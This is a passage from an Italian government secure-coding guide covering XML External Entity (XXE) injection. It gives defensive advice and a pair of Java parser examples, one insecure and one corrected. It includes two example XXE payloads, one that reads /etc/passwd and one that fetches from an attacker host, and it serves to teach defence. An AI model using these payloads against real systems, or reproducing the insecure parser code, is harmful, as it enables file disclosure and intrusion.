 AGID
Agenzia per
l'Italia digitale
7.2.9 XML External Entity (XXE) injection
Come riconoscerla
Se l’applicazione web riceve in input un documento XML che consente l‘elaborazione di entità esterne,
dichiarate nel DTD, il sistema potrebbe essere esposto a possibili attacchi di tipo XXE. Se viene effettuato il
parsing di entità create ad arte, come nell’esempio seguente, potrebbero essere visualizzate dall’attaccante
le password di sistema oppure eseguito del codice malevolo.
Esempio:
<!ENTITY xxe SYSTEM "file:///etc/passwd" >]><foo>&xxe;</foo>
<!ENTITY xxe SYSTEM "http://www.attacker.com/text.txt" >]><foo>&xxe;</foo>
Come difendersi
• Bisogna evitare di incorporare entità esterne.
• Occorre assicurarsi di disabilitare il parser dal caricamento automatico di entità esterne.
• Formati di dati meno complessi, come JSON, possono rendere più difficile la serializzazione di dati
sensibili.
• Devono essere apportati i necessari aggiornamenti a tutti i parser e alle librerie XML in uso da parte
dell'applicazione o sul sistema operativo sottostante.
• Se viene utilizzato SOAP, occorre aggiornarlo alla versione 1.2 o successive.
• Implementare la convalida dell’input come evidenziato in altri punti.
• Verificare che la funzionalità di caricamento di file XML o XSL convalidI l'XML in entrata utilizzando
uno schema XSD.
Esempio:
Formato non corretto
/* Carica il documento XML e ne mostra il contenuto */
String maliciousSample = "xxe.xml";
XMLInputFactory factory = XMLInputFactory.newInstance();
try (FileInputStream fis = new FileInputStream(malicousSample)) {
// Load XML stream
XMLStreamReader xmlStreamReader = factory.createXMLStreamReader(fis); // Non
sicuro; xmlStreamReader risulta vulnerabile
Formato corretto
/* Carica il documento XML e ne mostra il contenuto */
String maliciousSample = "xxe.xml";
XMLInputFactory factory = XMLInputFactory.newInstance();
// disabilita la risoluzione di entità esterne
factory.setProperty(XMLInputFactory.IS_SUPPORTING_EXTERNAL_ENTITIES,
Boolean.FALSE);
// oppure disabilita completamente i DTDs
factory.setProperty(XMLInputFactory.SUPPORT_DTD, Boolean.FALSE);
try (FileInputStream fis = new FileInputStream(malicousSample)) {
// Carica il document XML
XMLStreamReader xmlStreamReader = factory.createXMLStreamReader(fis);
7.2.10 Ulteriori indicazioni per lo sviluppo sicuro
La seguente raccolta di Best Practices è riconosciuta ufficialmente da Oracle Java.
Linee guida per lo sviluppo sicuro Pag. 68 a 156